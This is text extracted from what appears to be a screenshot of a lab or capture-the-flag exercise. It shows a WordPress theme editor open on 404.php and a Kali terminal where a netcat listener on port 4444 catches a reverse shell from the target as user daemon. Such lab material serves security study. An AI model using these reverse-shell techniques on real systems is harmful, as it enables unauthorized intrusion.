 Edit Themes ‹ user's Blog! —
192.168.88.130/404.php
192.168.88.130/404.php
IP
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
kali@kali: ~
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
192.168.88.130: inverse host lookup failed: Unknown host
connect to [192.168.88.129] from (UNKNOWN) [192.168.88.130] 45139
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86
_64 x86_64 x86_64 GNU/Linux
uid=1(daemon) gid=1(daemon) groups=1(daemon)